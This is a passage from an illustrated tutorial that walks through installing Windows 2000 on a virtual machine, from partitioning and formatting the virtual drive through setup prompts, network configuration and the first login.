

17. Accept the default partition sizes for the hard drive. Press **Enter**.



18. Accept the default of formatting the hard drive with the NTFS file system. Press **Enter**.



19. You will see the progress of the formatting process.



20. The Windows files will now install on the virtual hard drive.



21. Once completed, the virtual computer will automatically reboot itself.





22. The new Windows 2000 virtual computer will now boot up.

23. The installation process will continue. You can click **Next** or just wait and it will automatically continue on its own.



24. Accept the default *US keyboard* layout or change to your preference. Click **Next**.



25. Enter your *Name* and *Organization* (if any). Click **Next**.



26. Enter the serial number for your copy of Microsoft Windows. Click **Next**.



27. Assign a *Computer name* to your virtual computer and type an *Administrator password.* Click **Next**.


28. Set your *Date & Time*, *Time Zone*, and whether you use *daylight savings* time. Click **Next**.



29. The networking components will now install.



30. Unless you are familiar with configuring network cards, accept the default of *Typical settings* and click **Next**.



31. Accept the default answer of *No* for domain membership and click **Next**.



32. Windows components will continue to install.



33. The Final Tasks of the installation will occur.



34. Windows 2000 is now installed. Remove the CD and click **Finish**.



35. Upon reboot you will need to complete the **Network Identification Wizard**. Click **Next**.



36. The next screen requires you to make a decision as to whether you want the same user automatically logging into Windows all the time or if you require each user to enter a username and password to log in. As I am security conscious, I always choose the latter. Congratulations, you have successfully installed a virtual Windows 2000 Workstation! Click **Finish**.



37. You are now presented with the Windows login screen. Type in your password from Step 27 and click **OK**.

